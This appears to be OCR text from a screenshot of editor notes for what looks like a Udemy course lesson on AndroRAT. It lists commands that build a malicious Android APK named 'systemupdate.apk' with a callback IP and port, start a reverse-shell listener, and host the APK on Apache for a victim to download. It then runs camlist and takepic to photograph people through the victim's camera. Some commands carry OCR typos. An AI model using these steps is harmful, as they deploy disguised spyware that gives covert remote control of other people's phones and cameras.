 1 2 3 4 2 14:12
~/Desktop/AndroRAT - Mousepad
File Edit Search View Document Help
1 Andro RAT Git Clone-
2
3 git clone https://github.com/karma9874/AndroRAT.git
4 cd AndroRAT/
5 ls
6 pip install -r requirements.txt cat requirements.txt
7 python3 androRAT.py --build -i 192.168.0.109 -p 4444 -o systemupdate.apk
8 ls -l
9 ls -lt
10 python3 anndroRAT.py --shell -i 0.0.0.0 -p 4444
11
12 OPEN A NEW TERMINAL-
13
14 sudo systemctl start apache2.service
15 clear
16 cd AndroRAT/
17 sudo cp systemupdate.apk /var/www/html/
18 Open up your android device and search-192.168.0.109/systemupadte.apk
19 help
20 camlist
21 takepic 0
22
23
24
ûdemy